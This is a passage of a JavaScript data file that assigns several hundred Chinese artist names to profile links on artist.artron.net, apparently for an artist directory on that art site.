	artname[5973] = " 巴松";
	artlink[5973] = "https://artist.artron.net/artists14464";
	artname[5974] = "张国生";
	artlink[5974] = "https://artist.artron.net/artists14465";
	artname[5975] = "王文东";
	artlink[5975] = "https://artist.artron.net/artists14470";
	artname[5976] = "杨怀君";
	artlink[5976] = "https://artist.artron.net/artists14472";
	artname[5977] = "吕传文";
	artlink[5977] = "https://artist.artron.net/artists14480";
	artname[5978] = "郝恬";
	artlink[5978] = "https://artist.artron.net/artists14484";
	artname[5979] = "冯嘉城";
	artlink[5979] = "https://artist.artron.net/artists14486";
	artname[5980] = "杜志强";
	artlink[5980] = "https://artist.artron.net/artists14490";
	artname[5981] = "李兴刚";
	artlink[5981] = "https://artist.artron.net/artists14494";
	artname[5982] = "王志轻";
	artlink[5982] = "https://artist.artron.net/artists14497";
	artname[5983] = "武德勇";
	artlink[5983] = "https://artist.artron.net/artists14499";
	artname[5984] = "葛伟";
	artlink[5984] = "https://artist.artron.net/artists11327";
	artname[5985] = "刘流";
	artlink[5985] = "https://artist.artron.net/artists14501";
	artname[5986] = "汪新宇";
	artlink[5986] = "https://artist.artron.net/artists14504";
	artname[5987] = "刘艳杰";
	artlink[5987] = "https://artist.artron.net/artists14506";
	artname[5988] = "高品龙";
	artlink[5988] = "https://artist.artron.net/artists14508";
	artname[5989] = "张文";
	artlink[5989] = "https://artist.artron.net/artists14512";
	artname[5990] = "王志";
	artlink[5990] = "https://artist.artron.net/artists14514";
	artname[5991] = "高鹏";
	artlink[5991] = "https://artist.artron.net/artists14516";
	artname[5992] = "贾俊卿";
	artlink[5992] = "https://artist.artron.net/artists14525";
	artname[5993] = "修立波";
	artlink[5993] = "https://artist.artron.net/artists14520";
	artname[5994] = "张玥";
	artlink[5994] = "https://artist.artron.net/artists14524";
	artname[5995] = "张建设";
	artlink[5995] = "https://artist.artron.net/artists14447";
	artname[5996] = "袁俊华";
	artlink[5996] = "https://artist.artron.net/artists14448";
	artname[5997] = "梁爱冰";
	artlink[5997] = "https://artist.artron.net/artists14459";
	artname[5998] = "张渺";
	artlink[5998] = "https://artist.artron.net/artists1869";
	artname[5999] = "郭君涛";
	artlink[5999] = "https://artist.artron.net/artists3114";
	artname[6000] = "荀武";
	artlink[6000] = "https://artist.artron.net/artists14460";
	artname[6001] = "梁健";
	artlink[6001] = "https://artist.artron.net/artists14467";
	artname[6002] = "沈广杰";
	artlink[6002] = "https://artist.artron.net/artists14468";
	artname[6003] = "王中海";
	artlink[6003] = "https://artist.artron.net/artists14469";
	artname[6004] = "冷万里";
	artlink[6004] = "https://artist.artron.net/artists14471";
	artname[6005] = "王显东";
	artlink[6005] = "https://artist.artron.net/artists14474";
	artname[6006] = "张喜成";
	artlink[6006] = "https://artist.artron.net/artists14475";
	artname[6007] = "张呈君";
	artlink[6007] = "https://artist.artron.net/artists14476";
	artname[6008] = "陈安明";
	artlink[6008] = "https://artist.artron.net/artists14477";
	artname[6009] = "于健";
	artlink[6009] = "https://artist.artron.net/artists14478";
	artname[6010] = "张奇";
	artlink[6010] = "https://artist.artron.net/artists14479";
	artname[6011] = "赵宏";
	artlink[6011] = "https://artist.artron.net/artists14481";
	artname[6012] = "王宽";
	artlink[6012] = "https://artist.artron.net/artists14482";
	artname[6013] = "满文斗";
	artlink[6013] = "https://artist.artron.net/artists14485";
	artname[6014] = "张成银";
	artlink[6014] = "https://artist.artron.net/artists14487";
	artname[6015] = "秦兆勇";
	artlink[6015] = "https://artist.artron.net/artists14488";
	artname[6016] = "李刚";
	artlink[6016] = "https://artist.artron.net/artists14489";
	artname[6017] = "李建春";
	artlink[6017] = "https://artist.artron.net/artists14491";
	artname[6018] = "董绪纯";
	artlink[6018] = "https://artist.artron.net/artists14492";
	artname[6019] = "徐洪涛";
	artlink[6019] = "https://artist.artron.net/artists14493";
	artname[6020] = "彭述超";
	artlink[6020] = "https://artist.artron.net/artists14495";
	artname[6021] = "闵文婧";
	artlink[6021] = "https://artist.artron.net/artists14496";
	artname[6022] = "彭锦辉";
	artlink[6022] = "https://artist.artron.net/artists14498";
	artname[6023] = "王文杰";
	artlink[6023] = "https://artist.artron.net/artists14500";
	artname[6024] = "庄丹华";
	artlink[6024] = "https://artist.artron.net/artists14502";
	artname[6025] = "董叶枫";
	artlink[6025] = "https://artist.artron.net/artists14503";
	artname[6026] = "田力";
	artlink[6026] = "https://artist.artron.net/artists14505";
	artname[6027] = "胡中一";
	artlink[6027] = "https://artist.artron.net/artists14507";
	artname[6028] = "张东海";
	artlink[6028] = "https://artist.artron.net/artists14509";
	artname[6029] = "张绫";
	artlink[6029] = "https://artist.artron.net/artists14510";
	artname[6030] = "王宇伦";
	artlink[6030] = "https://artist.artron.net/artists14511";
	artname[6031] = "李洋";
	artlink[6031] = "https://artist.artron.net/artists14513";
	artname[6032] = "赤勇";
	artlink[6032] = "https://artist.artron.net/artists14515";
	artname[6033] = "邓清泉";
	artlink[6033] = "https://artist.artron.net/artists14517";
	artname[6034] = "段伯勋";
	artlink[6034] = "https://artist.artron.net/artists14518";
	artname[6035] = "徐智川";
	artlink[6035] = "https://artist.artron.net/artists14519";
	artname[6036] = "王博";
	artlink[6036] = "https://artist.artron.net/artists14521";
	artname[6037] = "周志林";
	artlink[6037] = "https://artist.artron.net/artists14522";
	artname[6038] = "海晓龙";
	artlink[6038] = "https://haixiaolong.artron.net";
	artname[6039] = "肖文";
	artlink[6039] = "https://artist.artron.net/artists14526";
	artname[6040] = "宫占雷";
	artlink[6040] = "https://artist.artron.net/artists14527";
	artname[6041] = "袁文华";
	artlink[6041] = "https://artist.artron.net/artists14528";
	artname[6042] = "张楠";
	artlink[6042] = "https://artist.artron.net/artists14529";
	artname[6043] = "王其志";
	artlink[6043] = "https://artist.artron.net/artists14530";
	artname[6044] = "郝建华";
	artlink[6044] = "https://artist.artron.net/artists14531";
	artname[6045] = "左学元";
	artlink[6045] = "https://artist.artron.net/artists14534";
	artname[6046] = "余湘筠";
	artlink[6046] = "https://artist.artron.net/artists14533";
	artname[6047] = "弘蒙";
	artlink[6047] = "https://artist.artron.net/artists14535";
	artname[6048] = "汤志华";
	artlink[6048] = "https://artist.artron.net/artists14536";
	artname[6049] = "张兰清";
	artlink[6049] = "https://artist.artron.net/artists14539";
	artname[6050] = "齐雪松";
	artlink[6050] = "https://artist.artron.net/artists14538";
	artname[6051] = "马一芳";
	artlink[6051] = "https://artist.artron.net/artists14540";
	artname[6052] = "黄卓民";
	artlink[6052] = "https://artist.artron.net/artists14542";
	artname[6053] = "魏徵";
	artlink[6053] = "https://artist.artron.net/artists14543";
	artname[6054] = "曹鑫";
	artlink[6054] = "https://artist.artron.net/artists14544";
	artname[6055] = "曾欣";
	artlink[6055] = "https://artist.artron.net/artists14545";
	artname[6056] = "王金花";
	artlink[6056] = "https://artist.artron.net/artists14546";
	artname[6057] = "王晋";
	artlink[6057] = "https://artist.artron.net/artists14547";
	artname[6058] = "季清龙";
	artlink[6058] = "https://artist.artron.net/artists14549";
	artname[6059] = "李国达";
	artlink[6059] = "https://artist.artron.net/artists14550";
	artname[6060] = "王文凯";
	artlink[6060] = "https://artist.artron.net/artists14551";
	artname[6061] = "刘维维";
	artlink[6061] = "https://artist.artron.net/artists14552";
	artname[6062] = "许苑琳";
	artlink[6062] = "https://artist.artron.net/artists14554";
	artname[6063] = "王琼";
	artlink[6063] = "https://artist.artron.net/artists14555";
	artname[6064] = "王亚飞";
	artlink[6064] = "https://artist.artron.net/artists14556";
	artname[6065] = "王占坤";
	artlink[6065] = "https://artist.artron.net/artists14557";
	artname[6066] = "潘建博";
	artlink[6066] = "https://artist.artron.net/artists14558";
	artname[6067] = "刘洪彬";
	artlink[6067] = "https://artist.artron.net/artists14559";
	artname[6068] = "吕绍福";
	artlink[6068] = "https://artist.artron.net/artists14560";
	artname[6069] = "陈建海";
	artlink[6069] = "https://artist.artron.net/artists14561";
	artname[6070] = "曾珍";
	artlink[6070] = "https://artist.artron.net/artists14562";
	artname[6071] = "崔力";
	artlink[6071] = "https://artist.artron.net/artists14563";
	artname[6072] = "孙鹏";
	artlink[6072] = "https://artist.artron.net/artists14565";
	artname[6073] = "顾素文";
	artlink[6073] = "https://artist.artron.net/artists14567";
	artname[6074] = "柴博森";
	artlink[6074] = "https://artist.artron.net/artists14568";
	artname[6075] = "苏睿";
	artlink[6075] = "https://artist.artron.net/artists14570";
	artname[6076] = "刘煜";
	artlink[6076] = "https://artist.artron.net/artists14571";
	artname[6077] = "廖卉珏";
	artlink[6077] = "https://artist.artron.net/artists14572";
	artname[6078] = "董世君 ";
	artlink[6078] = "https://artist.artron.net/artists14573";
	artname[6079] = " 李娟";
	artlink[6079] = "https://artist.artron.net/artists14574";
	artname[6080] = "徐娇熔";
	artlink[6080] = "https://artist.artron.net/artists14576";
	artname[6081] = "徐国生";
	artlink[6081] = "https://artist.artron.net/artists14585";
	artname[6082] = " 芦春梅";
	artlink[6082] = "https://artist.artron.net/artists14586";
	artname[6083] = "华灵";
	artlink[6083] = "https://artist.artron.net/artists14587";
	artname[6084] = "王一婧";
	artlink[6084] = "https://artist.artron.net/artists14588";
	artname[6085] = "刘文倩";
	artlink[6085] = "https://artist.artron.net/artists14589";
	artname[6086] = "刘婷婷";
	artlink[6086] = "https://artist.artron.net/artists14590";
	artname[6087] = "邱瑜玉";
	artlink[6087] = "https://artist.artron.net/artists14591";
	artname[6088] = "李宁";
	artlink[6088] = "https://artist.artron.net/artists14592";
	artname[6089] = " 解丽红";
	artlink[6089] = "https://artist.artron.net/artists14596";
	artname[6090] = " 王云";
	artlink[6090] = "https://artist.artron.net/artists14599";
	artname[6091] = "阎早霞";
	artlink[6091] = "https://artist.artron.net/artists14602";
	artname[6092] = "陈勇";
	artlink[6092] = "https://artist.artron.net/artists14603";
	artname[6093] = "段文君";
	artlink[6093] = "https://artist.artron.net/artists14604";
	artname[6094] = "曹琴";
	artlink[6094] = "https://artist.artron.net/artists14606";
	artname[6095] = "张洪军";
	artlink[6095] = "https://artist.artron.net/artists14608";
	artname[6096] = "亓文进";
	artlink[6096] = "https://artist.artron.net/artists14609";
	artname[6097] = "蔡业霄";
	artlink[6097] = "https://artist.artron.net/artists14610";
	artname[6098] = "张焕新";
	artlink[6098] = "https://artist.artron.net/artists14616";
	artname[6099] = "林洪";
	artlink[6099] = "https://artist.artron.net/artists14618";
	artname[6100] = "李硕";
	artlink[6100] = "https://artist.artron.net/artists14620";
	artname[6101] = "房栋";
	artlink[6101] = "https://artist.artron.net/artists14621";
	artname[6102] = "孙棕杰";
	artlink[6102] = "https://artist.artron.net/artists14623";
	artname[6103] = "刘逸美";
	artlink[6103] = "https://artist.artron.net/artists14624";
	artname[6104] = "雷承影";
	artlink[6104] = "https://artist.artron.net/artists14625";
	artname[6105] = "杨柳";
	artlink[6105] = "https://artist.artron.net/artists14626";
	artname[6106] = "沈作仁";
	artlink[6106] = "https://artist.artron.net/artists14627";
	artname[6107] = "程晶晶";
	artlink[6107] = "https://artist.artron.net/artists14629";
	artname[6108] = "仇墨娇";
	artlink[6108] = "https://artist.artron.net/artists14598";
	artname[6109] = "何为";
	artlink[6109] = "https://artist.artron.net/artists14594";
	artname[6110] = "杨丹";
	artlink[6110] = "https://artist.artron.net/artists14595";
	artname[6111] = "樊锡刚";
	artlink[6111] = "https://artist.artron.net/artists14597";
	artname[6112] = "王丽娜";
	artlink[6112] = "https://artist.artron.net/artists14600";
	artname[6113] = "杨明德";
	artlink[6113] = "https://artist.artron.net/artists14601";
	artname[6114] = "郑伟光";
	artlink[6114] = "https://artist.artron.net/artists14607";
	artname[6115] = "张晓东";
	artlink[6115] = "https://artist.artron.net/artists14611";
	artname[6116] = "刘凤林";
	artlink[6116] = "https://artist.artron.net/artists14612";
	artname[6117] = "宰令石";
	artlink[6117] = "https://artist.artron.net/artists14613";
	artname[6118] = "杨宝录";
	artlink[6118] = "https://artist.artron.net/artists14615";
	artname[6119] = "路海生";
	artlink[6119] = "https://artist.artron.net/artists14617";
	artname[6120] = "邓宇";
	artlink[6120] = "https://artist.artron.net/artists14619";
	artname[6121] = "荆成义";
	artlink[6121] = "https://artist.artron.net/artists14622";
	artname[6122] = "穆瑞彪";
	artlink[6122] = "https://artist.artron.net/artists14630";
	artname[6123] = "项继春";
	artlink[6123] = "https://artist.artron.net/artists14631";
	artname[6124] = "贾俭林";
	artlink[6124] = "https://artist.artron.net/artists14632";
	artname[6125] = "孙辉";
	artlink[6125] = "https://artist.artron.net/artists14633";
	artname[6126] = "吴宇华";
	artlink[6126] = "https://artist.artron.net/artists14634";
	artname[6127] = "蒯丰";
	artlink[6127] = "https://artist.artron.net/artists14635";
	artname[6128] = "陈丙利";
	artlink[6128] = "https://artist.artron.net/artists14637";
	artname[6129] = "邹高昆";
	artlink[6129] = "https://artist.artron.net/artists14642";
	artname[6130] = "史蕊";
	artlink[6130] = "https://artist.artron.net/artists14643";
	artname[6131] = "曹颖";
	artlink[6131] = "https://artist.artron.net/artists14644";
	artname[6132] = "王从新";
	artlink[6132] = "https://artist.artron.net/artists14648";
	artname[6133] = "王坤和";
	artlink[6133] = "https://artist.artron.net/artists14649";
	artname[6134] = "潘宝会";
	artlink[6134] = "https://artist.artron.net/artists14650";
	artname[6135] = "李宜宣";
	artlink[6135] = "https://artist.artron.net/artists14657";
	artname[6136] = "张来友";
	artlink[6136] = "https://artist.artron.net/artists14659";
	artname[6137] = "蔡大礼";
	artlink[6137] = "https://artist.artron.net/artists14661";
	artname[6138] = "杨春燕";
	artlink[6138] = "https://artist.artron.net/artists14662";
	artname[6139] = "段传峰";
	artlink[6139] = "https://artist.artron.net/artists14664";
	artname[6140] = "胡明军";
	artlink[6140] = "https://artist.artron.net/artists14666";
	artname[6141] = "林道淡";
	artlink[6141] = "https://artist.artron.net/artists14672";
	artname[6142] = "张峰";
	artlink[6142] = "https://artist.artron.net/artists14675";
	artname[6143] = "王绍聪";
	artlink[6143] = "https://artist.artron.net/artists14677";
	artname[6144] = "白建涛";
	artlink[6144] = "https://artist.artron.net/artists14679";
	artname[6145] = "陈慧玉";
	artlink[6145] = "https://artist.artron.net/artists14680";
	artname[6146] = "巩德春";
	artlink[6146] = "https://gongdechun.artron.net";
	artname[6147] = "何微";
	artlink[6147] = "https://artist.artron.net/artists10596";
	artname[6148] = "郭金龙";
	artlink[6148] = "https://artist.artron.net/artists14683";
	artname[6149] = "韩子鑫";
	artlink[6149] = "https://artist.artron.net/artists14687";
	artname[6150] = "刘后旺";
	artlink[6150] = "https://artist.artron.net/artists14688";
	artname[6151] = "陆平凡";
	artlink[6151] = "https://artist.artron.net/artists14690";
	artname[6152] = "陈军琪";
	artlink[6152] = "https://artist.artron.net/artists14692";
	artname[6153] = "丁德邻";
	artlink[6153] = "https://artist.artron.net/artists14695";
	artname[6154] = "葛涛";
	artlink[6154] = "https://artist.artron.net/artists";
	artname[6155] = "路海艇";
	artlink[6155] = "https://artist.artron.net/artists14705";
	artname[6156] = "罗钟";
	artlink[6156] = "https://artist.artron.net/artists14707";
	artname[6157] = "马保林";
	artlink[6157] = "https://artist.artron.net/artists14708";
	artname[6158] = "李尤俊";
	artlink[6158] = "https://artist.artron.net/artists14710";
	artname[6159] = "马日辉";
	artlink[6159] = "https://artist.artron.net/artists14714";
	artname[6160] = "孟夏";
	artlink[6160] = "https://artist.artron.net/artists14730";
	artname[6161] = "肖文斌";
	artlink[6161] = "https://artist.artron.net/artists14731";
	artname[6162] = "萧海";
	artlink[6162] = "https://artist.artron.net/artists14735";
	artname[6163] = "周莹";
	artlink[6163] = "https://artist.artron.net/artists14736";
	artname[6164] = "杨忠义";
	artlink[6164] = "https://artist.artron.net/artists14738";
	artname[6165] = "杨子健";
	artlink[6165] = "https://artist.artron.net/artists14739";
	artname[6166] = "姚伯齐";
	artlink[6166] = "https://artist.artron.net/artists14740";
	artname[6167] = "于静";
	artlink[6167] = "https://artist.artron.net/artists14741";
	artname[6168] = "张海江";
	artlink[6168] = "https://artist.artron.net/artists14742";
	artname[6169] = "张军";
	artlink[6169] = "https://artist.artron.net/artists14744";
	artname[6170] = "张连贵";
	artlink[6170] = "https://artist.artron.net/artists14746";
	artname[6171] = "赵彭年";
	artlink[6171] = "https://artist.artron.net/artists14747";
	artname[6172] = "钟承蒲";
	artlink[6172] = "https://artist.artron.net/artists14748";
	artname[6173] = "李彬";
	artlink[6173] = "https://artist.artron.net/artists14750";
	artname[6174] = "刘建国";
	artlink[6174] = "https://artist.artron.net/artists14751";
	artname[6175] = "孙玉明";
	artlink[6175] = "https://artist.artron.net/artists14753";
	artname[6176] = "陶生源";
	artlink[6176] = "https://artist.artron.net/artists14754";
	artname[6177] = "杨光汉";
	artlink[6177] = "https://artist.artron.net/artists14755";
	artname[6178] = "杨军";
	artlink[6178] = "https://artist.artron.net/artists14756";
	artname[6179] = "肖波";
	artlink[6179] = "https://artist.artron.net/artists14757";
	artname[6180] = "江荣宇";
	artlink[6180] = "https://artist.artron.net/artists14758";
	artname[6181] = "王荣昌";
	artlink[6181] = "https://artist.artron.net/artists14759";
	artname[6182] = "季岳明";
	artlink[6182] = "https://artist.artron.net/artists14760";
	artname[6183] = "杜涛";
	artlink[6183] = "https://artist.artron.net/artists14761";
	artname[6184] = "伊丕聪";
	artlink[6184] = "https://artist.artron.net/artists14762";
	artname[6185] = "陈胜广";
	artlink[6185] = "https://artist.artron.net/artists14670";
	artname[6186] = "鲁金勇";
	artlink[6186] = "https://artist.artron.net/artists14763";
	artname[6187] = "徐水平";
	artlink[6187] = "https://artist.artron.net/artists14764";
	artname[6188] = "葛新营";
	artlink[6188] = "https://artist.artron.net/artists14766";
	artname[6189] = "甘秋波";
	artlink[6189] = "https://artist.artron.net/artists14767";
	artname[6190] = "丰跃友";
	artlink[6190] = "https://artist.artron.net/artists14768";
	artname[6191] = "靳山菊";
	artlink[6191] = "https://artist.artron.net/artists14769";
	artname[6192] = "王一丰";
	artlink[6192] = "https://artist.artron.net/artists14770";
	artname[6193] = "王俊艺";
	artlink[6193] = "https://artist.artron.net/artists14771";
	artname[6194] = "王叶子";
	artlink[6194] = "https://artist.artron.net/artists14772";
	artname[6195] = "姚明峰";
	artlink[6195] = "https://artist.artron.net/artists14773";
	artname[6196] = "谭天";
	artlink[6196] = "https://artist.artron.net/artists14774";
	artname[6197] = "杨小露";
	artlink[6197] = "https://artist.artron.net/artists14775";
	artname[6198] = "张江源";
	artlink[6198] = "https://artist.artron.net/artists1708";
	artname[6199] = "唐凝";
	artlink[6199] = "https://artist.artron.net/artists14776";
	artname[6200] = "李振海";
	artlink[6200] = "https://artist.artron.net/artists14777";
	artname[6201] = "欧阳中和";
	artlink[6201] = "https://artist.artron.net/artists14778";
	artname[6202] = "罗志强";
	artlink[6202] = "https://artist.artron.net/artists14779";
	artname[6203] = "姜增源";
	artlink[6203] = "https://artist.artron.net/artists14780";
	artname[6204] = "黄景春";
	artlink[6204] = "https://artist.artron.net/artists14782";
	artname[6205] = "满新建";
	artlink[6205] = "https://artist.artron.net/artists14783";
	artname[6206] = "程鹏";
	artlink[6206] = "https://artist.artron.net/artists14785";
	artname[6207] = "冀燕";
	artlink[6207] = "https://artist.artron.net/artists14786";
	artname[6208] = "王娜";
	artlink[6208] = "https://artist.artron.net/artists14788";
	artname[6209] = "苗庆华";
	artlink[6209] = "https://artist.artron.net/artists14789";
	artname[6210] = "杨捷";
	artlink[6210] = "https://artist.artron.net/artists14790";
	artname[6211] = "王习哲";
	artlink[6211] = "https://artist.artron.net/artists14792";
	artname[6212] = "何三宝";
	artlink[6212] = "https://artist.artron.net/artists14795";
	artname[6213] = "丁哲";
	artlink[6213] = "https://artist.artron.net/artists14797";
	artname[6214] = "孙鸿庚";
	artlink[6214] = "https://artist.artron.net/artists14798";
	artname[6215] = "刘浪涛";
	artlink[6215] = "https://artist.artron.net/artists14800";
	artname[6216] = "陈柏";
	artlink[6216] = "https://artist.artron.net/artists14802";
	artname[6217] = "秦晓艳";
	artlink[6217] = "https://artist.artron.net/artists14804";
	artname[6218] = "张怡萍";
	artlink[6218] = "https://artist.artron.net/artists14805";
	artname[6219] = "刘清世";
	artlink[6219] = "https://artist.artron.net/artists14808";
	artname[6220] = "陈渊";
	artlink[6220] = "https://artist.artron.net/artists14810";
	artname[6221] = "余英皓";
	artlink[6221] = "https://artist.artron.net/artists14811";
	artname[6222] = "张庆钧";
	artlink[6222] = "https://artist.artron.net/artists14812";
	artname[6223] = "裴昌龙";
	artlink[6223] = "https://artist.artron.net/artists14816";
	artname[6224] = "尹延丽";
	artlink[6224] = "https://artist.artron.net/artists14817";
	artname[6225] = "马连德";
	artlink[6225] = "https://artist.artron.net/artists14781";
	artname[6226] = "马雪峰";
	artlink[6226] = "https://artist.artron.net/artists14784";
	artname[6227] = "王敬国";
	artlink[6227] = "https://artist.artron.net/artists14787";
	artname[6228] = "崔彦伟";
	artlink[6228] = "https://artist.artron.net/artists14818";
	artname[6229] = "尹童夕";
	artlink[6229] = "https://artist.artron.net/artists14820";
	artname[6230] = "袁慧华";
	artlink[6230] = "https://artist.artron.net/artists14821";
	artname[6231] = "马森";
	artlink[6231] = "https://artist.artron.net/artists14823";
	artname[6232] = "夏春丽";
	artlink[6232] = "https://artist.artron.net/artists14825";
	artname[6233] = "余纯波";
	artlink[6233] = "https://artist.artron.net/artists14822";
	artname[6234] = "张祎楠";
	artlink[6234] = "https://artist.artron.net/artists14826";
	artname[6235] = "魏宇航";
	artlink[6235] = "https://artist.artron.net/artists12328";
	artname[6236] = "王加诺";
	artlink[6236] = "https://artist.artron.net/artists14827";
	artname[6237] = "陈家业";
	artlink[6237] = "https://artist.artron.net/artists14828";
	artname[6238] = "雷波";
	artlink[6238] = "https://artist.artron.net/artists14830";
	artname[6239] = "李振";
	artlink[6239] = "https://artist.artron.net/artists14833";
	artname[6240] = "袁鹏飞";
	artlink[6240] = "https://artist.artron.net/artists14834";
	artname[6241] = "张保顺";
	artlink[6241] = "https://artist.artron.net/artists14835";
	artname[6242] = "李嘉文";
	artlink[6242] = "https://artist.artron.net/artists14836";
	artname[6243] = "莫晓卫";
	artlink[6243] = "https://artist.artron.net/artists14837";
	artname[6244] = "张安";
	artlink[6244] = "https://artist.artron.net/artists11084";
	artname[6245] = "陈付成";
	artlink[6245] = "https://artist.artron.net/artists14831";
	artname[6246] = "王云川";
	artlink[6246] = "https://artist.artron.net/artists14651";
	artname[6247] = "王爽";
	artlink[6247] = "https://artist.artron.net/artists14933";
	artname[6248] = "毕研瑞";
	artlink[6248] = "https://artist.artron.net/artists15035";
	artname[6249] = "杨金宇";
	artlink[6249] = "https://artist.artron.net/artists14654";
	artname[6250] = "赵连成";
	artlink[6250] = "https://artist.artron.net/artists14655";
	artname[6251] = "朵云";
	artlink[6251] = "https://artist.artron.net/artists14658";
	artname[6252] = "闫辉";
	artlink[6252] = "https://artist.artron.net/artists14660";
	artname[6253] = "王长松";
	artlink[6253] = "https://artist.artron.net/artists14663";
	artname[6254] = "徐国人";
	artlink[6254] = "https://artist.artron.net/artists14685";
	artname[6255] = "马彧";
	artlink[6255] = "https://artist.artron.net/artists14667";
	artname[6256] = "温见";
	artlink[6256] = "https://artist.artron.net/artists14669";
	artname[6257] = "尹小宣";
	artlink[6257] = "https://artist.artron.net/artists14671";
	artname[6258] = "纪春文";
	artlink[6258] = "https://artist.artron.net/artists14673";
	artname[6259] = "周莲荣";
	artlink[6259] = "https://artist.artron.net/artists14678";
	artname[6260] = "黄善武";
	artlink[6260] = "https://artist.artron.net/artists14676";
	artname[6261] = "王珊珊";
	artlink[6261] = "https://artist.artron.net/artists14682";
	artname[6262] = "何芳";
	artlink[6262] = "https://artist.artron.net/artists14684";
	artname[6263] = "陆艳飞";
	artlink[6263] = "https://artist.artron.net/artists14686";
	artname[6264] = "张元吉";
	artlink[6264] = "https://artist.artron.net/artists14691";
	artname[6265] = "朴明哲";
	artlink[6265] = "https://artist.artron.net/artists14689";
	artname[6266] = "张贤哲";
	artlink[6266] = "https://artist.artron.net/artists14693";
	artname[6267] = "金哲元";
	artlink[6267] = "https://artist.artron.net/artists14696";
	artname[6268] = "李光天";
	artlink[6268] = "https://artist.artron.net/artists14697";
	artname[6269] = "票英民";
	artlink[6269] = "https://artist.artron.net/artists14699";
	artname[6270] = "崔洋";
	artlink[6270] = "https://artist.artron.net/artists14700";
	artname[6271] = "仇东";
	artlink[6271] = "https://artist.artron.net/artists14701";
	artname[6272] = "刘睿";
	artlink[6272] = "https://artist.artron.net/artists14702";
	artname[6273] = "佟晶晶";
	artlink[6273] = "https://artist.artron.net/artists14704";
	artname[6274] = "刘军";
	artlink[6274] = "https://artist.artron.net/artists14706";
	artname[6275] = "汪燎";
	artlink[6275] = "https://artist.artron.net/artists14709";
	artname[6276] = "周晶晶";
	artlink[6276] = "https://artist.artron.net/artists14711";
	artname[6277] = "郭亚梅";
	artlink[6277] = "https://artist.artron.net/artists14713";
	artname[6278] = "李印壮";
	artlink[6278] = "https://artist.artron.net/artists14715";
	artname[6279] = "刘一儒";
	artlink[6279] = "https://artist.artron.net/artists1393";
	artname[6280] = "褚先宇";
	artlink[6280] = "https://artist.artron.net/artists14716";
	artname[6281] = "李同军";
	artlink[6281] = "https://artist.artron.net/artists14717";
	artname[6282] = "段占涛";
	artlink[6282] = "https://artist.artron.net/artists14718";
	artname[6283] = "莫景臣";
	artlink[6283] = "https://artist.artron.net/artists14719";
	artname[6284] = "段昆鹏";
	artlink[6284] = "https://artist.artron.net/artists14720";
	artname[6285] = "殷艳杰";
	artlink[6285] = "https://artist.artron.net/artists14653";
	artname[6286] = "朱心宇";
	artlink[6286] = "https://artist.artron.net/artists11060";
	artname[6287] = "梁智龙";
	artlink[6287] = "https://artist.artron.net/artists14841";
	artname[6288] = "刘军利";
	artlink[6288] = "https://artist.artron.net/artists14843";
	artname[6289] = "乔战雄";
	artlink[6289] = "https://artist.artron.net/artists14845";
	artname[6290] = "李定鸿";
	artlink[6290] = "https://artist.artron.net/artists14846";
	artname[6291] = "刘庆";
	artlink[6291] = "https://artist.artron.net/artists14847";
	artname[6292] = "迟建良";
	artlink[6292] = "https://artist.artron.net/artists14852";
	artname[6293] = "田帅";
	artlink[6293] = "https://artist.artron.net/artists13400";
	artname[6294] = "李守冰";
	artlink[6294] = "https://artist.artron.net/artists14856";
	artname[6295] = "刘永利";
	artlink[6295] = "https://artist.artron.net/artists";
	artname[6296] = "彭玲";
	artlink[6296] = "https://artist.artron.net/artists14860";
	artname[6297] = "马漓澧";
	artlink[6297] = "https://artist.artron.net/artists14864";
	artname[6298] = "自龙";
	artlink[6298] = "https://artist.artron.net/artists14866";
	artname[6299] = "唐阳";
	artlink[6299] = "https://artist.artron.net/artists14868";
	artname[6300] = "郭紫木";
	artlink[6300] = "https://artist.artron.net/artists14869";
	artname[6301] = "刘云鹏";
	artlink[6301] = "https://artist.artron.net/artists14870";
	artname[6302] = "崔建军";
	artlink[6302] = "https://artist.artron.net/artists14871";
	artname[6303] = "苏庆文";
	artlink[6303] = "https://artist.artron.net/artists14872";
	artname[6304] = "李兴国";
	artlink[6304] = "https://artist.artron.net/artists14874";
	artname[6305] = "秦汉";
	artlink[6305] = "https://artist.artron.net/artists14875";
	artname[6306] = "张华杰";
	artlink[6306] = "https://artist.artron.net/artists14876";
	artname[6307] = "孙偲铭";
	artlink[6307] = "https://artist.artron.net/artists14877";
	artname[6308] = "冀文龙";
	artlink[6308] = "https://artist.artron.net/artists14848";
	artname[6309] = "刘维阳";
	artlink[6309] = "https://artist.artron.net/artists14849";
	artname[6310] = "刘维湘";
	artlink[6310] = "https://artist.artron.net/artists14850";
	artname[6311] = "王志远";
	artlink[6311] = "https://artist.artron.net/artists14851";
	artname[6312] = "赵凯";
	artlink[6312] = "https://artist.artron.net/artists14853";
	artname[6313] = "李圣增";
	artlink[6313] = "https://artist.artron.net/artists14855";
	artname[6314] = "施思";
	artlink[6314] = "https://artist.artron.net/artists14857";
	artname[6315] = "李章升";
	artlink[6315] = "https://artist.artron.net/artists14863";
	artname[6316] = "文秀琴";
	artlink[6316] = "https://artist.artron.net/artists14865";
	artname[6317] = "钟开平";
	artlink[6317] = "https://artist.artron.net/artists1288";
	artname[6318] = "邵莉";
	artlink[6318] = "https://artist.artron.net/artists14867";
	artname[6319] = "张健";
	artlink[6319] = "https://artist.artron.net/artists14881";
	artname[6320] = "大粒";
	artlink[6320] = "https://artist.artron.net/artists14879";
	artname[6321] = "张志中";
	artlink[6321] = "https://artist.artron.net/artists14880";
	artname[6322] = "马小虎";
	artlink[6322] = "https://artist.artron.net/artists8325";
	artname[6323] = "纪根墨";
	artlink[6323] = "https://artist.artron.net/artists14882";
	artname[6324] = "刘少牛";
	artlink[6324] = "https://artist.artron.net/artists5614";
	artname[6325] = "张垒";
	artlink[6325] = "https://artist.artron.net/artists14884";
	artname[6326] = "蒋非然";
	artlink[6326] = "https://artist.artron.net/artists14886";
	artname[6327] = "刘佩伦";
	artlink[6327] = "https://artist.artron.net/artists14887";
	artname[6328] = "霍然";
	artlink[6328] = "https://artist.artron.net/artists14890";
	artname[6329] = "李兆天";
	artlink[6329] = "https://artist.artron.net/artists14892";
	artname[6330] = "庞大壮";
	artlink[6330] = "https://artist.artron.net/artists14893";
	artname[6331] = "李涛";
	artlink[6331] = "https://artist.artron.net/artists14894";
	artname[6332] = "王从玉";
	artlink[6332] = "https://artist.artron.net/artists14895";
	artname[6333] = "韩月珠";
	artlink[6333] = "https://artist.artron.net/artists14896";
	artname[6334] = "谭智群";
	artlink[6334] = "https://artist.artron.net/artists14898";
	artname[6335] = "李光宇";
	artlink[6335] = "https://artist.artron.net/artists14899";
	artname[6336] = "袁连华";
	artlink[6336] = "https://artist.artron.net/artists14900";
